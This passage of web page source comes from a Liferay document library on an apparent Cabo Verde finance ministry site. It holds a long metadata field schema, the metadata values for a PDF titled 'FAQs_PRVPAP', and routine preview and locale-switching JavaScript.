"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"4vg7zcAo","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"EPxVXOTN","name":"DublinCore_MODIFIED","value":"2021-09-21T12:12:17Z"},{"instanceId":"obtlt3GZ","name":"DublinCore_CREATOR","value":"MF / DNAP / Assessor - Mario Cardoso"},{"instanceId":"bRAQjsgQ","name":"DublinCore_CREATED","value":"2021-09-21T12:12:17Z"},
{"instanceId":"IIikYTAe","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"uT4xN407","name":"DublinCore_TITLE","value":"FAQs_PRVPAP"},{"instanceId":"tMkaHH60","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"jXzUydYr","name":"HttpHeaders_LAST_MODIFIED","value":"2021-09-21T12:12:17Z"},{"instanceId":"4nRojN50","name":"Office_AUTHOR","value":"MF / DNAP / Assessor - Mario Cardoso"},{"instanceId":"JjeUlGws","name":"Office_CREATION_DATE","value":"2021-09-21T12:12:17Z"},
{"instanceId":"6xJEDnX8","name":"Office_SAVE_DATE","value":"2021-09-21T12:12:17Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version\x3d1.3\x26t\x3d1632226452293\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewImagesContent",maxIndex:17,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
